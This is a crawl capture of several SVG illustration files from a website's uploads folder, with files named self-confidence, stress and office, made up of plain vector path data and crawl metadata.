<path d="M296.37 334.71C296.46 334.8 290.25 343.08 282.51 353.34C274.77 363.51 268.38 371.7 268.29 371.7C268.2 371.61 274.41 363.33 282.15 353.07C289.89 342.9 296.28 334.71 296.37 334.71Z" fill="white"/>
<path d="M293.4 257.04C293.4 257.04 293.13 257.85 292.14 258.66C291.15 259.47 289.44 260.37 287.46 260.19C285.48 260.01 283.95 258.75 283.14 257.76C282.33 256.68 282.24 255.87 282.24 255.87C282.33 255.87 282.6 256.59 283.41 257.49C284.22 258.39 285.66 259.47 287.46 259.65C289.35 259.83 290.97 259.11 291.87 258.39C292.95 257.76 293.31 257.04 293.4 257.04Z" fill="white"/>
<path d="M250.92 193.68C250.92 193.68 246.15 199.08 245.16 219.78C245.16 219.78 258.84 222.39 259.02 221.58C259.29 220.86 250.92 193.68 250.92 193.68Z" fill="#F4A512"/>
<path d="M250.92 193.68C250.92 193.68 246.15 199.08 245.16 219.78C245.16 219.78 258.84 222.39 259.02 221.58C259.29 220.86 250.92 193.68 250.92 193.68Z" fill="#61E5BC"/>
<path d="M253.08 253.98H294.93L294.21 247.41C294.21 247.41 289.44 222.48 289.44 222.21L290.16 220.59C292.14 216.45 292.23 211.59 290.34 207.45L310.86 200.43L305.82 183.51C296.55 185.04 282.42 186.84 282.42 186.84L280.35 187.02C280.35 187.02 265.86 187.74 265.5 187.83C259.38 188.55 252.36 189 249.75 195.57C248.4 199.08 249.66 204.3 251.91 209.61L257.31 226.17C259.47 235.26 256.05 234.81 254.16 243.99C254.07 245.25 253.08 252.72 253.08 253.98Z" fill="#F4A512"/>
<path d="M253.08 253.98H294.93L294.21 247.41C294.21 247.41 289.44 222.48 289.44 222.21L290.16 220.59C292.14 216.45 292.23 211.59 290.34 207.45L310.86 200.43L305.82 183.51C296.55 185.04 282.42 186.84 282.42 186.84L280.35 187.02C280.35 187.02 265.86 187.74 265.5 187.83C259.38 188.55 252.36 189 249.75 195.57C248.4 199.08 249.66 204.3 251.91 209.61L257.31 226.17C259.47 235.26 256.05 234.81 254.16 243.99C254.07 245.25 253.08 252.72 253.08 253.98Z" fill="#61E5BC"/>
<path d="M310.86 200.7C310.86 200.7 310.59 200.88 309.96 201.06C309.33 201.24 308.52 201.6 307.44 201.96C305.28 202.68 302.31 203.67 299.07 204.66C295.74 205.74 292.86 206.73 290.79 207.63C289.71 208.08 288.9 208.44 288.36 208.71C287.82 208.98 287.46 209.07 287.46 209.07C287.46 209.07 287.73 208.89 288.27 208.53C288.81 208.26 289.62 207.81 290.7 207.36C292.77 206.46 295.74 205.29 298.98 204.3C302.31 203.22 305.28 202.32 307.44 201.69C308.52 201.33 309.42 201.15 310.05 200.97C310.5 200.7 310.77 200.61 310.86 200.7Z" fill="#16265C"/>
<path d="M257.22 225.27C257.22 225.27 257.04 225 256.86 224.46C256.59 223.83 256.32 223.02 255.96 222.21C255.24 220.32 254.16 217.62 253.08 214.65C252 211.68 251.1 208.98 250.56 207C250.29 206.01 250.11 205.2 249.93 204.66C249.84 204.12 249.75 203.76 249.75 203.76C249.84 203.76 250.2 204.93 250.83 206.91C251.46 208.89 252.45 211.59 253.53 214.56C254.61 217.53 255.6 220.23 256.23 222.21C256.59 223.2 256.77 224.01 256.95 224.55C257.22 225 257.31 225.27 257.22 225.27Z" fill="#16265C"/>
<path d="M293.22 151.38C292.23 148.23 289.26 148.5 287.19 147.33C285.66 146.52 284.67 144.99 283.14 144.18C280.98 143.1 277.56 141.93 264.78 145.53C252 149.13 260.1 161.46 252.81 170.01C238.5 186.75 248.49 192.51 243.27 213.57C238.05 234.63 246.6 238.14 260.1 227.16C272.88 216.81 271.26 193.86 276.84 180.09C277.38 179.73 277.83 179.28 278.28 178.83C279.54 177.48 280.44 175.95 280.62 174.24C280.8 172.98 279.9 171.81 278.64 171.54C277.29 171.27 276.03 170.28 275.4 169.11C274.59 167.49 275.13 165.33 276.66 164.34C278.19 163.35 279.99 163.89 281.16 165.33C282.33 165.33 282.42 164.16 282.6 163.44C283.32 161.19 282.69 159.57 282.69 158.85C286.47 160.65 291.69 158.94 293.13 154.71C293.58 153.72 293.58 152.46 293.22 151.38Z" fill="#16265C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg
body_size: 2767
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M103.196 65.9403C101.089 65.7393 99.0932 65.6053 97.2324 65.5606C95.5958 65.516 94.161 64.4663 93.5781 62.9476C92.6365 60.424 91.807 57.1186 91.4034 53.1433L90.6636 53.3666L78.2658 57.208C78.2658 57.208 78.9832 61.1386 79.3867 64.8906C79.4316 65.3596 79.4764 65.8063 79.5212 66.253C79.5661 66.8336 79.2074 67.3696 78.6245 67.5483C72.6834 69.2903 70.2397 71.546 70.2397 71.546C70.2397 71.546 71.8987 93.0977 79.9921 117.754C80.7767 120.121 68.8945 134.347 68.8945 134.347C71.7866 143.571 111.244 130.372 111.244 130.372C111.244 130.372 108.554 122.198 112.074 102.254C116.154 78.9606 103.196 65.9403 103.196 65.9403Z" fill="#F9C8B9"/>
<path d="M103.196 65.9402C103.196 65.9402 115.616 67.4365 122.656 102.679C122.656 102.679 124.561 112.885 120.75 114.113C116.916 115.297 97.1201 92.3829 103.196 65.9402Z" fill="#F9C8B9"/>
<path d="M83.8255 45.2819C83.8255 45.2819 91.8068 48.1182 87.435 56.9846C87.435 56.9846 93.959 56.8952 95.3266 54.8406C95.3266 54.8406 95.1921 55.6669 94.9679 56.1136C94.9679 56.1136 101.088 54.4832 102.994 51.8479C104.922 49.2126 93.8694 18.8839 78.1311 27.4376C78.1311 27.4376 63.581 30.6982 69.9256 46.6889C76.2703 62.6796 70.9121 64.3099 70.9121 64.3099C70.9121 64.3099 72.6384 64.5779 73.3558 64.3769C73.3558 64.3769 74.2974 63.6622 74.3198 63.0146C74.3198 63.0146 74.3871 63.9972 74.2077 64.3546C74.2077 64.3546 80.1712 63.1262 82.3907 60.0666C84.6102 57.0069 85.6863 48.4086 83.8255 45.2819Z" fill="#16265C"/>
<path d="M78.2656 57.208C78.2656 57.208 79.14 62.7244 79.5435 66.454C86.0227 61.2504 86.8298 56.605 87.9732 52.853L78.2656 57.208Z" fill="#DD8468"/>
<path d="M87.7493 53.2103C87.7493 53.2103 90.8432 46.9793 91.2019 41.8873C91.4485 38.247 93.5783 23.1497 80.4406 26.455C80.4406 26.455 71.2487 29.336 67.8634 32.1723C65.1731 34.428 61.4515 39.0733 67.3478 50.1283L68.9844 53.9027L87.7493 53.2103Z" fill="#16265C"/>
<path d="M76.2927 62.6798C76.2927 62.6798 92.5018 58.0345 89.4304 48.0291C86.3813 38.0238 86.4038 30.6761 75.934 33.2221C65.4642 35.7681 64.6123 40.1901 64.8141 43.7858C65.0382 47.3591 71.9882 63.6178 76.2927 62.6798Z" fill="#F9C8B9"/>
<path d="M69.9032 35.8349C69.9032 35.8349 67.4147 39.4529 67.3922 42.2446C67.3698 45.0363 68.6253 50.3963 67.0335 50.6866C67.0335 50.6866 61.2718 43.7186 63.6034 38.0683C66.0919 32.0829 69.9032 35.8349 69.9032 35.8349Z" fill="#16265C"/>
<path d="M113.89 101.294C115.257 96.001 116.535 87.4026 113.105 82.9806C111.356 80.725 112.522 106.587 113.89 101.294Z" fill="#16265C"/>
<path d="M76.3153 68.3075C76.3153 68.3075 86.8523 82.8912 96.4926 82.1095C96.4926 82.1095 100.237 71.4119 96.941 65.5159C96.941 65.5159 99.4071 65.6052 100.259 65.6499C100.976 65.6945 103.196 65.9179 103.196 65.9179L112.343 81.4842C114.473 85.1022 115.325 89.3232 114.764 93.4772L111.222 119.965C111.222 119.965 101.671 126.196 79.9696 117.709L73.8716 96.7602L76.3153 68.3075Z" fill="#61E5BC"/>
<path d="M112.275 86.3082C112.275 86.3306 112.253 86.4869 112.163 86.7102C112.141 86.7549 112.118 86.8219 112.096 86.8889C112.051 87.0229 111.984 87.1792 111.917 87.3356C111.917 87.3579 111.894 87.3802 111.894 87.3802C110.011 92.3159 101.133 112.371 92.2102 117.865C91.7618 118.267 91.2686 118.602 90.7081 118.848C90.6409 118.87 90.5736 118.893 90.5288 118.915C90.4615 118.937 90.3943 118.96 90.327 118.982C90.3046 119.004 90.2597 119.004 90.2373 119.004C89.7889 119.161 89.3181 119.228 88.8025 119.228C88.6904 119.228 88.5559 119.228 88.4214 119.205C83.803 118.937 64.0068 90.3952 63.6481 81.7299C63.4015 76.1912 70.2394 71.5459 70.2394 71.5459C77.2117 75.1862 83.9599 86.6656 88.6904 96.5816C89.6768 98.6362 90.5736 100.624 91.3583 102.455C100.371 93.9462 107.523 83.9409 107.523 83.9409L112.275 86.3082Z" fill="#F9C8B9"/>
<path d="M112.096 133.186C111.581 131.377 111.222 130.35 111.222 130.35C111.222 130.35 84.386 131.779 77.6154 122.846C77.5258 122.913 76.3375 124.052 74.5888 125.95L74.5664 125.972C72.3693 128.362 69.3203 131.98 66.4955 136.335C65.0607 138.546 63.6707 140.913 62.5049 143.437C63.6034 143.839 64.702 144.196 65.8229 144.554C69.7687 145.804 73.8938 146.876 78.2208 147.68C83.153 148.618 88.3542 149.244 93.7573 149.534C95.0576 149.601 99.7432 149.713 100.707 149.713C105.774 149.713 110.796 149.467 115.706 148.976C114.562 142.209 113.038 136.424 112.096 133.186Z" fill="#F4A512"/>
<path d="M102.232 108.441C90.3046 104.666 79.79 95.4872 79.4985 95.0629L81.6508 93.2539C81.6508 93.2539 86.4709 93.8569 89.9235 95.4426C90.9099 97.4749 101.447 106.609 102.232 108.441Z" fill="#DD8468"/>
<path d="M72.3472 57.6323C72.3472 57.6323 75.7325 59.1287 77.952 55.667C77.952 55.667 77.8847 57.3197 75.7101 58.1013C73.5578 58.8606 72.3472 57.6323 72.3472 57.6323Z" fill="#16265C"/>
<path d="M77.9069 27.661L68.7822 35.9914C68.7822 35.9914 75.6873 47.3144 85.4397 48.6544C85.4397 48.6544 80.4178 46.3764 76.203 42.4234C78.8485 44.2547 81.763 45.6394 84.4308 45.5277C86.6055 45.6394 89.8115 54.3717 83.7358 56.5604C83.7358 56.5604 91.8292 57.409 94.6764 54.4164C94.6764 54.4164 94.5419 55.265 94.3177 55.6894C94.3177 55.6894 100.438 54.059 102.344 51.4237C104.272 48.7884 93.6227 19.1074 77.9069 27.661Z" fill="#16265C"/>
<path d="M76.315 68.3076C76.315 68.3076 65.3296 72.0596 62.9307 76.6603C60.5094 81.2609 64.657 93.1423 69.6341 99.1276C69.6341 99.1276 81.9422 98.9936 87.7264 90.0826C87.704 90.0826 78.5569 70.2953 76.315 68.3076Z" fill="#61E5BC"/>
<path d="M103.196 65.9402C103.196 65.9402 110.549 66.4092 115.347 76.7942C115.347 76.7942 115.616 83.9855 109.966 84.1419C104.317 84.3205 103.196 65.9402 103.196 65.9402Z" fill="#61E5BC"/>
<path d="M107.837 96.4924C105.101 95.8001 101.514 94.9961 99.1603 94.3484C96.5148 97.4527 97.9048 96.1127 94.385 99.4404C94.2056 99.0384 98.0169 103.929 101.425 106.051C105.46 100.914 105.348 101.741 107.837 96.4924Z" fill="#DD8468"/>
<path d="M113.755 99.2841C108.599 97.8771 103.734 96.4701 99.3399 95.1747C86.8524 91.4897 78.2434 88.6534 78.2434 88.6534L78.221 88.6981L78.2434 88.6534C78.2434 88.6534 75.2169 85.7947 75.0375 84.4324C74.8806 83.2041 71.6746 82.5564 69.5224 81.931C69.2309 81.8417 68.9619 82.1321 69.0964 82.4224C69.343 82.9361 70.1949 83.7624 71.0693 84.0527C72.5938 84.5441 69.5224 85.5491 67.1235 84.2314C65.6438 83.4274 63.0656 80.7251 62.2585 81.7301C61.4515 82.7127 62.3706 87.8717 64.4108 90.0381C65.7784 91.4897 72.549 91.5121 75.0151 92.8967C94.7216 101.986 108.958 118.401 120.705 114.113C120.728 114.091 123.284 101.897 113.755 99.2841Z" fill="#F9C8B9"/>
<path d="M107.523 83.9188C107.523 83.9188 108.98 80.0328 108.554 78.7151C108.128 77.4644 111.245 75.6778 112.881 74.1367C112.948 74.0697 113.083 74.1144 113.083 74.2261C113.105 74.6281 113.038 75.4768 112.209 76.3031C111.065 77.4198 112.635 77.6654 113.688 76.3478C114.742 75.0301 112.522 72.3501 113.688 72.8861C114.854 73.4221 118.531 76.5264 118.127 78.4694C117.746 80.4124 113.868 83.9858 112.253 86.3084L107.523 83.9188Z" fill="#F9C8B9"/>
<path d="M74.5664 125.972C74.5664 125.972 87.7265 138.68 112.096 133.186L110.796 128.474C110.796 128.474 89.8563 134.191 78.4898 121.461L74.5664 125.972Z" fill="#16265C"/>
<path d="M119.136 49.1903C119.136 49.1903 125.167 44.3886 128.62 48.4756C132.072 52.5626 116.805 58.3246 116.805 58.3246C116.805 58.3246 110.101 46.1083 113.8 45.0586C117.522 44.0089 119.136 49.1903 119.136 49.1903Z" fill="#F4A512"/>
<path d="M54.322 21.6533C54.322 21.6533 55.1291 17.209 58.2453 17.678C61.3616 18.147 56.8329 26.589 56.8329 26.589C56.8329 26.589 49.1207 23.775 50.3538 21.8766C51.5868 19.9783 54.322 21.6533 54.322 21.6533Z" fill="#F4A512"/>
<path d="M55.5552 61.8979C55.5552 61.8979 54.4342 56.8953 57.9092 56.0466C61.3842 55.1979 60.3529 65.9849 60.3529 65.9849C60.3529 65.9849 51.0489 66.3869 51.5197 63.8633C51.9681 61.3396 55.5552 61.8979 55.5552 61.8979Z" fill="#F4A512"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg
body_size: 2012
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M123.069 103.849C123.069 103.849 107.717 158.17 103.094 179.189C103.094 179.189 91.7142 181.462 89.936 177.89C89.936 177.89 93.6108 118.728 100.368 111.23C108.755 101.871 123.069 103.849 123.069 103.849Z" fill="#16265C"/>
<path d="M124.343 48.7908C124.343 48.7908 123.928 46.37 124.58 44.333C125.203 42.296 127.84 36.9821 127.01 35.1222C126.18 33.2623 123.158 28.2731 121.32 28.3026C119.453 28.3026 123.276 33.6461 122.743 35.2993C122.209 36.9525 122.061 37.1002 121.409 36.9525C120.757 36.8049 119.779 33.6166 119.453 34.3546C119.127 35.0927 119.305 40.0228 119.927 41.2627C120.55 42.5027 119.275 49.4403 119.275 49.4403L124.343 48.7908Z" fill="#F9C8B9"/>
<path d="M125.825 47.6985C125.825 47.6985 121.706 45.3662 118.535 46.3405C118.535 46.3405 112.222 64.4374 108.755 77.7518C102.087 61.3671 97.9677 45.0415 97.9677 45.0415C97.9677 45.0415 89.8772 56.1713 86.9729 63.5517C84.0686 70.9618 101.494 96.9115 108.281 98.9485C115.334 101.074 114.06 98.9485 118.031 96.6753C119.305 94.9926 123.395 86.756 125.825 47.6985Z" fill="#F4A512"/>
<path d="M127.633 102.521C127.633 102.521 125.321 103.554 122.506 105.621C122.18 103.997 121.705 102.905 121.705 102.905C101.464 97.6791 47.2316 98.0924 47.2316 98.0924C47.2316 98.0924 35.5848 101.015 38.9929 117.902C42.1343 133.46 94.2038 126.256 111.037 121.592C111.422 121.474 111.807 121.356 112.192 121.238C110.859 131.157 120.224 145.298 128.433 158.288C135.19 169.004 140.939 179.868 140.939 179.868C144.347 181.964 155.727 180.754 155.727 180.754C148.526 160.531 127.633 102.521 127.633 102.521Z" fill="#16265C"/>
<path d="M82.9424 39.5504C82.9424 39.5504 88.7509 58.0902 97.4934 62.2528C97.4934 62.2528 98.3232 56.6141 96.9007 52.3334C98.0565 51.4478 99.0641 50.6507 99.9532 49.9126C102.917 47.4623 104.398 45.8977 104.398 45.8977L103.095 36.8639L102.205 30.7234C100.783 32.3471 99.3308 33.6756 97.849 34.7679C90.3513 40.318 82.9424 39.5504 82.9424 39.5504Z" fill="#F9C8B9"/>
<path d="M97.9082 34.709C97.9082 34.709 94.9743 42.739 99.9827 49.8833C102.946 47.4329 104.428 45.8683 104.428 45.8683L103.124 36.8346C100.012 35.0928 97.9082 34.709 97.9082 34.709Z" fill="#DD8468"/>
<path d="M106.651 47.6097C106.651 47.6097 93.7591 39.1074 99.212 31.1955C104.665 23.2837 106.651 16.8774 115.126 21.9552C123.572 27.0625 123.069 31.166 121.913 34.2363C120.727 37.3361 110.118 49.6467 106.651 47.6097Z" fill="#F9C8B9"/>
<path d="M100.694 14.6339C100.635 14.4273 100.397 14.1616 99.7455 13.7778C99.7455 13.7778 100.457 13.6892 101.168 14.0435C101.761 13.1578 103.094 11.7408 104.902 12.1246C104.902 12.1246 103.806 12.1541 103.213 13.1283C106.028 12.095 110.681 12.656 121.29 18.9146C135.249 27.1807 125.825 34.2365 123.395 34.4431C120.964 34.6498 117.734 29.2473 114.089 27.8302C110.444 26.4132 107.243 31.1957 105.732 31.3138C104.191 31.4319 105.287 30.4282 104.043 28.893C102.798 27.3579 101.316 29.9853 100.931 31.9633C100.546 33.9413 97.1968 35.1812 97.1968 35.1812C97.1968 35.1812 97.1968 35.1812 96.1596 31.6681C95.1223 28.155 98.0859 16.8185 100.19 15.1063C100.338 14.9587 100.516 14.8111 100.694 14.6339Z" fill="#16265C"/>
<path d="M89.1658 88.6158C87.9803 90.4166 86.7653 92.0994 85.6391 93.605C85.5799 93.6641 85.5502 93.7526 85.491 93.8117C82.2607 98.1219 77.3412 99.3323 77.4894 100.395C77.7857 102.58 72.2736 107.776 63.2051 110.108C52.6549 112.794 40.4451 114.093 37.363 110.521C36.3257 109.34 35.9997 107.126 36.0887 104.41C36.3257 98.6828 43.5568 75.5671 43.5568 75.5671C55.974 38.1628 91.507 38.1628 91.507 38.1628C91.507 38.1628 90.8253 47.1375 99.5382 50.2373C99.5382 50.2668 101.583 63.4041 98.5898 70.4303C97.4933 72.9987 96.4265 75.3014 95.4485 77.3089" fill="#F4A512"/>
<path d="M95.9225 76.3938C95.9225 76.3938 94.1444 79.7002 92.959 81.7077" stroke="black" stroke-miterlimit="10"/>
<path d="M108.755 77.7812C108.755 77.7812 108.547 78.7555 108.31 79.9954" stroke="black" stroke-miterlimit="10"/>
<path d="M119.483 97.0591C119.483 97.0591 124.817 98.9485 126.269 99.8637C127.722 100.779 131.1 105.355 131.485 106.978C131.871 108.602 132.315 113.326 132.019 114.123C131.752 114.92 127.662 111.879 126.744 109.015C125.825 106.152 123.513 105.384 123.602 105.532C123.691 105.679 124.877 109.34 124.639 109.488C124.373 109.635 123.306 109.931 122.328 107.864C121.35 105.827 119.394 104.321 119.75 102.225C120.135 100.129 119.483 97.0591 119.483 97.0591Z" fill="#F9C8B9"/>
<path d="M66.5537 62.7547C66.5537 62.7547 64.9534 94.0184 75.9778 103.672C75.9778 103.672 111.303 104.41 118.03 103.997C118.03 103.997 120.016 102.964 120.49 102.285C122.061 100.1 121.527 97.502 121.527 97.502C121.527 97.502 97.1671 90.7119 84.6906 87.7302C85.1351 81.9439 85.4907 71.5817 85.4018 62.1938C85.2537 48.407 81.401 44.3035 81.401 44.3035" fill="#F4A512"/>
<path d="M88.9879 88.8225C87.4469 88.4388 85.9947 88.0845 84.6611 87.7598C85.1056 81.9735 85.4613 71.6113 85.3724 62.2233C85.2242 48.4366 81.3716 44.333 81.3716 44.333" stroke="black" stroke-miterlimit="10"/>
<path d="M118.179 96.5869C114.178 95.4946 107.154 93.5461 100.042 91.6567" stroke="black" stroke-miterlimit="10"/>
<path d="M66.5537 62.7546C66.5537 62.7546 64.9534 94.0184 75.9777 103.672" stroke="black" stroke-miterlimit="10"/>
<path d="M95.7153 124.78C95.7153 124.78 105.673 124.426 112.163 121.267C112.163 121.267 111.215 124.426 114.534 133.873" stroke="white" stroke-miterlimit="10"/>
<path d="M95.7154 128.677V137.859C95.7154 139.748 94.1447 141.313 92.2481 141.313H37.7188C35.8221 141.313 34.2515 139.748 34.2515 137.859V128.677C34.2515 126.788 35.8221 125.223 37.7188 125.223H92.2481C94.1447 125.253 95.7154 126.788 95.7154 128.677Z" fill="#61E5BC"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg
body_size: 3158
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M94.7217 129.61L90.5742 130.749C90.6414 131.419 90.619 131.955 90.5069 132.335C89.3411 136.378 87.0544 138.343 88.1753 139.036C88.8031 139.438 90.2379 135.886 90.2379 136.757C90.2379 137.941 86.5611 143.86 86.9423 145.424C87.3234 147.01 90.0585 139.013 90.5966 139.013C91.1347 139.013 88.265 147.233 89.5205 147.233C90.0809 147.233 91.6951 139.616 91.9417 139.393C92.5695 138.835 90.1706 146.384 90.888 147.188C91.6055 147.97 93.5783 138.902 93.7577 139.393C93.9146 139.817 92.009 144.084 92.7712 144.91C93.5111 145.803 95.9099 137.762 94.7217 129.61Z" fill="#F9C8B9"/>
<path d="M112.814 131.508L107.343 132.804C107.433 133.563 107.411 134.166 107.254 134.613C105.707 139.214 102.702 141.448 104.182 142.252C105.012 142.699 106.895 138.656 106.895 139.661C106.895 141.001 102.052 147.769 102.546 149.556C103.039 151.365 106.671 142.252 107.366 142.252C108.083 142.252 104.294 151.633 105.953 151.633C106.693 151.633 108.823 142.944 109.137 142.699C109.966 142.073 106.783 150.673 107.724 151.588C108.666 152.482 111.267 142.14 111.491 142.699C111.693 143.19 109.182 148.037 110.19 148.997C111.199 149.98 114.383 140.8 112.814 131.508Z" fill="#F9C8B9"/>
<path d="M106.895 130.324V133.541L113.576 133.027L113.24 126.661L106.895 130.324Z" fill="#61E5BC"/>
<path d="M90.3721 128.068V131.307L95.0353 130.793L94.8111 124.427L90.3721 128.068Z" fill="#61E5BC"/>
<path d="M91.3139 72.7861L91.0225 71.6023L81.3149 94.0726C81.3149 94.0726 89.8118 120.876 89.5652 130.302L96.2013 129.386C95.8426 116.99 91.3139 72.7861 91.3139 72.7861Z" fill="#16265C"/>
<path d="M82.6821 63.3378L87.5471 57.5974C87.5471 57.5974 92.8829 54.8724 94.4971 53.7555C96.1113 52.6387 99.3172 48.8862 99.3172 48.8862L102.725 51.6113L100.214 63.7846L91.6947 71.4236L82.6821 63.3378Z" fill="#DD8468"/>
<path d="M100.259 55.6541C100.259 55.6541 98.5325 58.7812 98.2187 60.6351C97.8824 62.489 100.393 67.0456 101.738 68.9665C103.061 70.8651 106.783 67.0009 106.783 67.0009L108.487 68.1847C108.487 68.1847 109.944 62.8463 112.657 62.0646C115.347 61.2828 117.656 59.1385 117.051 53.9565C116.446 48.7745 113.374 45.29 109.54 44.62C105.684 43.9052 100.259 55.6541 100.259 55.6541Z" fill="#F9C8B9"/>
<path d="M110.572 59.4958C110.572 59.4958 112.433 60.1212 113.015 60.1212C113.621 60.1212 112.859 61.1485 112.612 61.1485C112.365 61.1709 111.513 59.9872 110.572 59.4958Z" fill="#172866"/>
<path d="M111.02 62.0645C110.662 62.4218 110.168 62.5112 109.922 62.2655C109.675 62.0198 109.765 61.5285 110.124 61.1712C110.482 60.8138 110.976 60.7245 111.222 60.9702C111.469 61.2158 111.379 61.7072 111.02 62.0645Z" fill="#172866"/>
<path d="M105.303 52.0579C105.303 52.0579 111.357 55.7211 111.715 53.7555C112.074 51.7899 114.921 50.7624 115.639 51.7899C116.356 52.8174 116.109 56.9496 117.589 57.2176C119.069 57.4857 122.544 57.3293 124.225 54.3362C125.907 51.3208 123.463 52.9291 123.463 52.9291C123.463 52.9291 124.898 50.6508 123.418 50.3827C121.938 50.1147 120.033 52.125 118.867 48.4171C117.679 44.7093 116.939 40.2644 112.634 38.3435C108.33 36.4225 107.635 40.2421 104.989 40.0857C102.344 39.9293 99.3623 41.5599 97.2773 44.9997C95.1923 48.4395 95.6631 51.4549 94.43 52.3036C93.197 53.1524 92.2554 52.3707 92.2554 52.3707C92.2554 52.3707 96.941 56.9496 99.0484 57.307C101.156 57.6867 100.595 53.2641 102.725 52.393C104.833 51.4995 105.303 52.0579 105.303 52.0579Z" fill="#16265C"/>
<path d="M95.0353 90.3423C95.0353 90.3423 84.2293 102.158 83.3101 109.797C82.3685 117.436 82.5702 137.182 82.5702 137.182L53.4028 133.072C53.4028 133.072 55.2636 105.866 64.4331 87.4163C68.4461 79.3306 67.9753 52.9291 75.1271 52.1026C86.0676 50.8518 101.94 65.9065 101.94 65.9065L95.0353 90.3423Z" fill="#16265C"/>
<path d="M101.94 65.9287L89.3633 91.1687C89.3633 91.1687 104.788 120.653 105.954 131.486L114.495 129.498C112.052 115.381 101.94 65.9287 101.94 65.9287Z" fill="#16265C"/>
<path d="M102.209 65.7723C101.963 65.5713 94.3851 58.513 86.3141 54.6489C82.884 53.0406 78.8485 51.6335 75.127 52.1025C83.6238 51.2984 95.663 60.4563 101.671 66.0627C104.227 78.7497 113.441 124.137 112.926 121.546L114.518 129.498C111.984 113.483 105.483 81.6758 102.209 65.7723Z" fill="#3E4A69"/>
<path d="M107.164 53.6885C106.94 53.4651 109.473 49.3552 105.64 49.5786C101.806 49.802 99.8107 54.7606 101.627 55.252C103.443 55.7211 107.164 53.6885 107.164 53.6885Z" fill="#F9C8B9"/>
<path d="M106.716 51.2538C106.716 51.2538 106.738 50.2933 104.16 51.2538C101.582 52.2142 101.268 54.3585 102.187 54.3585C103.106 54.3585 106.805 53.5097 106.716 51.2538Z" fill="#DD8468"/>
<path d="M124.831 138.901C124.584 138.901 124.382 138.7 124.382 138.455C124.382 98.1822 112.971 77.8562 112.836 77.6552C112.724 77.4318 112.791 77.1638 112.993 77.0521C113.195 76.9404 113.486 77.0074 113.598 77.2084C113.711 77.4095 125.256 97.9142 125.256 138.455C125.279 138.7 125.077 138.901 124.831 138.901Z" fill="#16265C"/>
<path d="M77.9517 22.6635C77.9517 22.6635 85.0137 22.2838 91.2014 21.5467C95.8198 21.0107 99.9449 19.9162 100.371 20.4746C103.218 24.1824 86.6727 26.4607 86.6727 26.4607L77.9517 22.6635Z" fill="#D8AFAB"/>
<path d="M77.9517 22.7976C77.9517 22.7976 101.492 26.5054 110.908 23.7357C110.908 23.7357 113.553 25.8353 109.137 28.069C104.72 30.3026 93.264 31.3077 88.7802 31.3077C84.3187 31.3077 77.9517 22.7976 77.9517 22.7976Z" fill="#E2B6AF"/>
<path d="M73.916 22.0158L75.9786 21.2563C75.9786 21.2563 91.3806 30.3696 94.4296 31.7321C96.2904 32.5585 102.164 35.4846 106.424 37.8969C109.159 39.4381 111.244 40.7783 111.244 41.2697C111.244 42.4758 107.545 44.8435 103.711 43.1012C102.613 42.5875 99.2273 40.8676 99.2273 40.8676C99.2273 40.8676 92.524 38.4106 90.8201 37.7405C89.1163 37.0704 83.8926 35.6409 79.6329 32.1565C75.3733 28.672 73.916 22.0158 73.916 22.0158Z" fill="#EFBFB4"/>
<path d="M-1.34521 19.7597C-1.34521 19.7597 33.1131 19.2236 36.7675 18.1291C40.4218 17.057 75.1492 21.2339 75.9787 21.2339C76.7858 21.2339 84.7895 40.6888 84.7895 42.0513C84.7895 43.4138 83.1529 51.7899 83.1529 51.7899C83.1529 51.7899 78.669 57.3293 77.1445 57.3293C75.62 57.3293 73.9834 50.8964 78.3552 49.5339C78.3552 49.5339 76.4271 45.2677 77.8395 42.5873C77.8395 42.5873 75.0371 40.1974 73.0642 36.9586C71.0913 33.7198 67.3697 34.926 67.3697 34.926C67.3697 34.926 63.962 39.639 63.962 42.5203C63.962 45.4017 68.6476 48.8638 70.4636 49.6233C72.302 50.3827 75.1492 52.862 75.5527 54.4926C75.9563 56.1231 75.351 58.8035 73.6247 58.8035C71.8984 58.8035 70.6205 57.374 68.2889 56.7709C65.9573 56.1678 64.6794 56.1678 63.5136 55.453C62.3478 54.7383 45.4661 39.1922 44.5469 37.115C43.6278 35.0377 41.341 34.0772 39.9734 34.0772C38.6059 34.0772 -0.269092 44.6646 -0.269092 44.6646L-1.34521 19.7597Z" fill="#F9C8B9"/>
<path d="M84.6325 41.292C84.5653 41.0463 84.4756 40.8006 84.4083 40.5549C84.2514 40.0635 77.6602 22.8422 76.3374 21.234C76.1581 21.0106 76.0684 21.0106 75.9563 21.0106C75.9339 21.0106 73.692 20.7649 73.692 20.7649C36.5433 16.4093 36.476 17.8835 36.5209 17.8835C32.2836 18.7993 5.42539 19.5364 -1.34521 19.7598C-1.3228 19.7598 29.3916 19.6704 36.2743 18.5536C36.2967 18.5536 37.2383 18.3526 37.2159 18.3526C40.9823 17.6825 70.4187 21.1223 75.6873 21.6807C76.7186 22.7082 82.0095 34.5911 82.6597 36.177C83.0632 37.1374 83.4443 38.0979 83.803 39.0807C83.9824 39.5721 84.1842 40.0635 84.3411 40.5325C84.4308 40.7782 84.5204 41.0239 84.5877 41.2696C84.655 41.5153 84.7446 41.761 84.7671 42.0291C84.7671 41.8057 84.6998 41.5377 84.6325 41.292Z" fill="#F9C8B9"/>
